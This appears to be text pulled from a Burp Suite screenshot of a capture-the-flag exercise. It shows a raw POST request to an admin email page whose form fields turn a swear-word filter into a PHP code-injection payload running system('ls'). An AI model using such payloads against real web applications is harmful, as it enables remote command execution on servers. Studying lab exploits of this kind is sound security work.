 Request
Pretty Raw Hex
\n
1 POST /dirb_safe_dir_rf9EmcEIx/admin/email.php HTTP/1.1
2 Host: www.securewebinc.jet
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 300
9 Origin: http://www.securewebinc.jet
0 Connection: keep-alive
1 Referer: http://www.securewebinc.jet/dirb_safe_dir_rf9EmcEIx/admin/dashboard.php
2 Cookie: PHPSESSID=id2a0g01fkqtieui776n5seib3
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 swearwords%5B%2Ffuck%2Fi%5D=system('ls');&swearwords%5B%2Fshit%2Fi%5D=poop&swearwords%5B%2Fass%2Fi%5D=behind&swearwords%5B%2Fdick%2Fi%5D=penis&swearwords%5B%2Fwhore%2Fi%5D=
escort&swearwords%5B%2Fasshole%2Fi%5D=bad+person&to=123%40qq.com&subject=123&message=fuck&_wysihtml5_mode=1
Search
0 highlights
Event log (8) All issues